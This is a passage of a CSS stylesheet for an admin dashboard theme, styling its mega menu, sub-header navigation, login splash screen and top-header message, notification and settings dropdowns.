  border-top-right-radius: 0;
  border-top-left-radius: 0;
  z-index: 999;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .mai-mega-menu.dropdown-menu {
    padding: 0;
    background-color: #424242;
  }
}

.mai-mega-menu-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -20px;
  margin-left: -20px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-row {
    flex-direction: column;
    margin: 0;
    padding: 0;
  }
}

.mai-mega-menu-column {
  position: relative;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px;
  flex: 0 0 25%;
  max-width: 25%;
  border-right: 1px solid #f2f2f2;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column {
    max-width: 100%;
    border-right-width: 0;
    padding: 0;
  }
}

.mai-mega-menu-column:first-child {
  padding-left: 40px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column:first-child {
    padding: 0;
  }
}

.mai-mega-menu-column:last-child {
  border-right-width: 0;
}

.mai-mega-menu-section {
  margin: 0 0 15px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section {
    margin: 0;
  }
  .mai-mega-menu-section.parent > .nav-link {
    color: #a1a1a1;
  }
  .mai-mega-menu-section.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    top: 0;
    right: 15px;
  }
  .mai-mega-menu-section.open > .nav-link {
    color: #ff8e62;
  }
  .mai-mega-menu-section.open > .nav-link:after {
    content: "";
  }
}

.mai-mega-menu-section > .nav-link {
  color: #fe8458;
  font-size: 1.231rem;
  font-weight: 400;
}

.navbar .navbar-nav .mai-mega-menu-section > .nav-link {
  padding: 10px 0 6px;
}

@media (max-width: 767.98px) {
  .navbar .navbar-nav .mai-mega-menu-section > .nav-link {
    padding: 0 17px 0 56px;
  }
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section > .nav-link {
    position: relative;
    font-size: 1rem;
    line-height: 50.4px;
    color: #a1a1a1;
  }
}

.mai-mega-menu-section > .nav-link .icon {
  font-size: 1.385rem;
  line-height: 1.1;
  vertical-align: middle;
  margin-right: 6px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-sub-items {
    display: none;
    padding: 0.6rem 0;
  }
  .mai-mega-menu-section.open .mai-mega-menu-sub-items {
    display: block;
  }
}

.mai-mega-menu-sub-items .dropdown-item {
  font-size: 1.077rem;
  color: #616161;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item {
  padding: 8px 23px;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:hover, .navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item.active {
  background-color: transparent;
  color: #fe8458;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:focus {
  background-color: transparent;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu .mai-mega-menu-sub-items .dropdown-item {
    padding: 0.7rem 1.5rem 0.7rem 78px;
    font-size: 1rem;
  }
}

.page-head {
  padding: 20px 0 30px;
}

@media (max-width: 767.98px) {
  .page-head {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
}

.page-head-heading {
  justify-content: center;
  display: flex;
  flex-direction: column;
}

.page-head-heading h1 {
  font-size: 3.07692rem;
  line-height: 1.3;
}

@media (max-width: 767.98px) {
  .page-head-heading h1 {
    font-size: 2.5rem;
  }
}

.page-head-desc {
  border-left: 2px solid #d9d9d9;
  text-align: center;
}

@media (max-width: 767.98px) {
  .page-head-desc {
    border-left-width: 0;
  }
}

.page-head-desc h3 {
  font-size: 1.69231rem;
  color: #919191;
  line-height: 1.4;
}

@media (max-width: 767.98px) {
  .page-head-desc h3 {
    font-size: 1.4rem;
  }
}

.mai-sub-header {
  border: 0;
  border-radius: 0;
  margin-bottom: 0;
  background-color: #fe8458;
  padding: 0 0 70px;
}

@media (max-width: 767.98px) {
  .mai-sub-header {
    padding-bottom: 0;
    background-color: #3f3f3f;
  }
}

.mai-sub-header:before {
  position: absolute;
  content: '';
  display: block;
  background-color: #FFFFFF;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .mai-sub-header:before {
    display: none;
  }
}

.mai-sub-header.mai-sub-header--no-child {
  padding-bottom: 6px;
}

.mai-sub-header.mai-sub-header--no-child:before {
  height: 6px;
}

.mai-sub-header > .container {
  padding: 0;
  padding-top: 42px;
  position: relative;
}

@media (max-width: 767.98px) {
  .mai-sub-header > .container {
    padding: 0;
  }
}

.mai-sub-header .navbar {
  padding: 0;
  width: 100%;
}

.mai-sub-header .navbar-toggler {
  padding: 14px 0;
  height: auto;
  width: 100%;
  background-color: #fe7b4b;
}

.mai-sub-header .navbar-toggler:focus {
  outline: none;
}

.mai-sub-header .navbar-toggler.collapsed {
  background-color: #353535;
}

.mai-sub-header .navbar-toggler.collapsed .icon-bar span {
  background-color: #d8d8d8;
}

.mai-sub-header .navbar-toggler .icon-bar {
  display: inline-block;
  background-color: transparent;
  height: auto;
  width: auto;
  vertical-align: middle;
}

.mai-sub-header .navbar-toggler .icon-bar span {
  display: block;
  width: 24px;
  height: 1px;
  margin-top: 6px;
  background-color: #FFFFFF;
}

.mai-sub-header .navbar-toggler .icon-bar span:first-child {
  margin-top: 0;
}

.mai-sub-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link {
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  line-height: 54px;
  min-width: 120px;
  padding: 0 17px;
  text-align: center;
  border-radius: 3px 3px 0 0;
  color: #FFFFFF;
  transition: color .12s ease-in-out;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    font-size: 1.2rem;
    min-width: 90px;
    padding: 0 13px;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    color: #bebebe;
    text-align: left;
    background-color: #3a3a3a;
    font-size: 1.077rem;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
  font-size: 2.154rem;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    font-size: 1.5rem;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    display: inline-block;
    font-size: 1.615rem;
    margin-right: 10px;
    min-width: 21px;
    text-align: center;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > span {
  vertical-align: middle;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
  background-color: transparent;
  color: #e76434;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
    background-color: #3a3a3a;
    color: #bebebe;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link.dropdown-toggle:after {
  display: none;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    right: 15px;
  }
  .mai-sub-header .navbar-nav > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

.mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
  color: #fe8458;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
    background-color: #3a3a3a;
  }
}

.mai-sub-header .search {
  position: absolute;
  top: 48px;
  right: 0;
  margin-top: -21px;
  width: 235px;
  border-bottom: 1px solid #fe8b61;
}

@media (max-width: 1199.98px) {
  .mai-sub-header .search {
    display: none;
  }
}

.mai-sub-header .search > input {
  border: 1px solid transparent;
  background-color: #fe7b4b;
  color: #FFFFFF;
  width: 100%;
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  padding: 8px 10px;
  outline: none;
  transition: border-color 0.3s ease;
}

.mai-sub-header .search > input:focus {
  border-color: #fe6e3a;
}

.mai-sub-header .search > span {
  position: absolute;
  color: #FFFFFF;
  right: 8px;
  top: 50%;
  font-size: 1.846rem;
  margin-top: -12px;
}

.mai-sub-header ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-sub-header :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-sub-header :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.mai-nav-tabs-sub {
  position: absolute;
  display: none;
  left: 0;
  top: 100%;
  z-index: 999;
  width: 100%;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub {
    position: relative;
    top: 0;
    background-color: #3f3f3f;
    flex-direction: column;
    padding: 5px 0;
  }
}

.nav-item.open .mai-nav-tabs-sub {
  display: flex;
}

.mai-nav-tabs-sub > .nav-item.mega-menu {
  position: static;
}

.mai-nav-tabs-sub > .nav-item > .nav-link {
  padding: 0 15px;
  line-height: 70px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding: 0 10px;
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding-left: 34px;
    line-height: 50.4px;
    color: #a2a2a2;
    font-size: 1rem;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link .icon {
  margin-right: .4rem;
  font-size: 1.5rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link .icon {
    display: none;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link.active {
  color: #fe8458;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link {
  padding-right: 34px;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
  position: absolute;
  content: "";
  font-family: "Stroke 7";
  font-size: 1.9rem;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
    right: 15px;
  }
}

.mai-nav-tabs-sub > .nav-item.parent.open > .nav-link {
  color: #ff8e62;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown.open > .dropdown-menu {
    display: block;
  }
}

.mai-nav-tabs-sub .dropdown-menu {
  min-width: 200px;
  box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding-top: 0.6rem;
  border: 0;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item {
  color: #616161;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item.active {
  color: #fe8458;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu {
    background-color: #424242;
    box-shadow: none;
    padding-bottom: 0.6rem;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item {
    padding-left: 56px;
    color: #a2a2a2;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item:hover {
    background-color: inherit;
  }
}

.mai-splash-screen .main-content {
  max-width: 100%;
  width: 100%;
}

.splash-container {
  padding-top: 55px;
  width: 800px;
  margin: 0 auto;
}

@media (max-width: 991.98px) {
  .splash-container {
    width: 700px;
  }
}

@media (max-width: 767.98px) {
  .splash-container {
    padding: 20px;
    width: 400px;
    display: flex;
  }
}

@media (max-width: 575.98px) {
  .splash-container {
    padding: 0 20px;
    width: 100%;
    background-color: #363636;
  }
}

.splash-container .user-message {
  display: flex;
  flex-direction: column;
  background-color: #fe8458;
  color: #FFFFFF;
  padding: 155px 30px 40px;
}

@media (max-width: 767.98px) {
  .splash-container .user-message {
    display: none;
  }
}

.splash-container .splash-message {
  flex: 1 1 auto;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 300;
}

.splash-container .alternative-message {
  color: #e55724;
}

.splash-container .alternative-message a {
  color: #FFFFFF;
  opacity: .8;
}

.splash-container .alternative-message a:hover {
  opacity: 1;
}

.splash-container .form-message {
  display: flex;
  flex-direction: column;
  padding: 60px 30px 40px;
  background-color: #363636;
  color: #d4d4d4;
}

@media (max-width: 575.98px) {
  .splash-container .form-message {
    padding: 60px 0 40px;
  }
}

.splash-container .form-message .out-links a {
  text-align: center;
  display: block;
  margin-top: 3rem;
  color: #ababab;
}

.splash-container .form-message .out-links a:hover {
  color: #FFFFFF;
}

.splash-container .logo-img {
  margin: 0 auto;
  display: block;
}

.splash-container .splash-description {
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  display: block;
  margin: 0 auto;
}

.splash-container .form-group {
  margin: 0;
}

.splash-container .input-group {
  border-bottom: 2px solid #3f3f3f;
  padding: 6px 0;
}

.splash-container .input-group .input-group-prepend {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  margin-right: 0;
}

.splash-container .input-group .input-group-prepend .icon {
  font-size: 20px;
  color: #fe8458;
  padding-top: 1px;
}

.splash-container .input-group .form-control {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  color: #989898;
  padding: 0;
  font-size: 14px;
  font-weight: 500;
  height: 36px;
}

.mai-top-header {
  border: 0;
  margin-bottom: 0;
  background-color: #323232;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header {
    background-color: #fe8458;
  }
}

.mai-top-header > .container {
  padding: 0;
  display: flex;
  align-items: center;
}

@media (max-width: 575.98px) {
  .mai-top-header > .container {
    justify-content: space-between;
  }
}

.mai-top-header .dropdown-toggle:after {
  display: none;
}

.mai-top-header .dropdown-menu {
  margin-top: 0;
}

.mai-top-header .navbar-brand {
  flex: 0 0 auto;
  color: #FFFFFF;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 62px;
  height: 62px;
  width: 133px;
  background-image: url("../img/logo.png");
  background-repeat: no-repeat;
  background-position: 0 center;
  margin-right: 45px;
}

.mai-top-header .navbar-brand-text {
  background-image: none;
}

.mai-top-header .navbar-brand-text .logo {
  display: none;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .mai-top-header .navbar-brand {
    background-image: url("../img/logo-2x.png");
    background-size: 133px 20px;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .navbar-brand {
    flex: 1 1 100%;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header.mai-top-header-show-logo .navbar-brand {
    display: inline-block;
    flex: 1 1;
    margin-right: 0;
    margin-left: 20px;
  }
}

.mai-top-header .navbar-nav {
  flex-direction: row;
}

.mai-top-header .mai-top-nav {
  flex: 1 1;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

.mai-top-header .mai-top-nav .nav-link {
  padding: 0 18px;
}

.mai-top-header .navbar-collapse {
  padding-right: 45px;
}

.mai-top-header .mai-icons-nav {
  margin-right: 10px;
  flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav {
    order: 2;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link {
  padding: 0 9px;
  position: relative;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
  font-size: 25px;
  vertical-align: middle;
  color: #707070;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
  background: #fe8458;
  border-radius: 50%;
  display: block;
  height: 6px;
  width: 6px;
  position: absolute;
  top: 19px;
  right: 7px;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
  color: #7f7f7f;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a {
  background-color: transparent;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
  color: #fe7949;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a:after, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #3b3b3b;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: -1px;
  margin-right: -10px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
  width: 330px;
  border-radius: 5px;
  left: auto;
  margin-right: -165px;
  right: 50%;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    right: 0;
    margin-right: 0;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    width: 100%;
    left: 0;
  }
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .title {
  font-family: "Raleway", sans-serif;
  font-size: 1.154rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 14px 0 14px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a {
  font-family: "Raleway", sans-serif;
  font-size: 1rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 10px 0 10px;
  display: block;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a:hover {
  background-color: #383838;
  color: #b2b2b2;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages {
  position: relative;
  width: 100%;
  height: 252px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul {
  list-style: none;
  padding-left: 0;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li {
  overflow: hidden;
  border-bottom: 1px solid #414141;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a {
  padding: 15px;
  display: block;
  overflow: hidden;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  margin-top: 3px;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background-color: #2e2e2e;
  float: left;
  text-align: center;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > span {
  font-size: 1.846rem;
  color: #fe8458;
  line-height: 34px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content {
  padding-left: 50px;
  line-height: 14px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc {
  color: #cbcbcb;
  font-size: 1rem;
  line-height: 17px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc strong {
  font-weight: 600;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .date {
  color: #8a8a8a;
  display: block;
  font-size: 0.9231rem;
  font-style: italic;
  font-weight: 300;
  margin-top: 5px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover {
  background-color: #fe7d4e;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon {
  background-color: #fe6e3a;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon > span {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .desc {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .date {
  color: #fd4502;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:last-child {
  border-bottom: 0;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  width: 36px;
  height: 36px;
  background-color: transparent;
  border-radius: 2px;
  overflow: hidden;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > img {
  max-width: 100%;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .date {
  float: right;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .name {
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  font-weight: 500;
  color: #cbcbcb;
  display: block;
  margin-bottom: 5px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .desc {
  color: #9e9e9e;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .name {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul {
  padding: 0;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li {
  display: block;
  overflow: hidden;
  list-style: none;
  padding: 15px 20px;
  line-height: 34px;
  border-bottom: 1px solid #424242;
  vertical-align: middle;
  background-color: #3d3d3d;
}

